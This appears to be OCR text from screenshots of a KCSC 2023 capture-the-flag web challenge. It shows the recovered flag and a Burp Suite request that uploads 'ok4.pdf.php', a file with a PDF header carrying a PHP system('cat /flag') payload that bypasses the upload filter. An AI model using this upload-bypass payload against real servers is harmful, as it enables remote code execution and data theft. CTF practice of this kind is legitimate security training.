 103.162.14.116:10001/uploads/
ChatGPT
PDF Injection - HackTricks
Exploit Advanced File Upload V
Thẻ mới
Không bảo mật
103.162.14.116:10001/uploads/ok4.pdf.php
11
Q
%PDF-1.7 %���� KCSC{W3lc0m3_T0_KCSC_2023____}
ENG
11:24 AM
12/16/2023
2
Burp Project Intruder Repeater Window Help Param Miner
Burp Suite Professional v2023.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboarc Target Proxy Intruder Repeater Collaborato Sequence Decoder Comparer Logger Extensions Learn Autorize GAP JSON Web Tokens
Settings
4 ×
5 ×
Send
Cancel
Target: http://103.162.14.116:10001
HTTP/1
Request
Pretty Raw Hex
\n
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://103.162.14.116:10001/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: trainer_data=
14 Connection: close
15
16 ------WebKitFormBoundaryja05KWmlK8Wl7ZhB
17 Content-Disposition: form-data; name="name"
18
19 test
20 ------WebKitFormBoundaryja05KWmlK8Wl7ZhB
21 Content-Disposition: form-data; name="student_id"
22
23 13
24 ------WebKitFormBoundaryja05KWmlK8Wl7ZhB
25 Content-Disposition: form-data; name="email"
26
27 test@gmail.com
28 ------WebKitFormBoundaryja05KWmlK8Wl7ZhB
29 Content-Disposition: form-data; name="ctf_area"
30
31 WEB EXPLOIT
32 ------WebKitFormBoundaryja05KWmlK8Wl7ZhB
33 Content-Disposition: form-data; name="cv"; filename="ok4.pdf.php"
34 Content-Type: application/pdf
35
36 %PDF-1.7
37 %□□□□
38 <?php system('cat /flag'); ?>
39 ------WebKitFormBoundaryja05KWmlK8Wl7ZhB--
40
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Dec 2023 04:23:42 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 2537
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
Apply to KCSC
</title>
14 <link rel="stylesheet" href="
https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.c
ss">
15 </head>
16 <body>
17
18 <div class="container">
19 <h2>
Join us and make KMA greater!!!
</h2>
20 <div class="row">
21 <div class="col-md-3">
22 <img src="https://kcsc-club.github.io/images/1.jpg" class="
img-fluid" alt="KCSC Logo">
23 </div>
24 </div>
25 <form method="POST" enctype="multipart/form-data">
26 <div class="form-group">
27 <label for="name">
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 13
Response headers 7
Done
2,755 bytes | 31 millis
11:24 AM
12/16/2023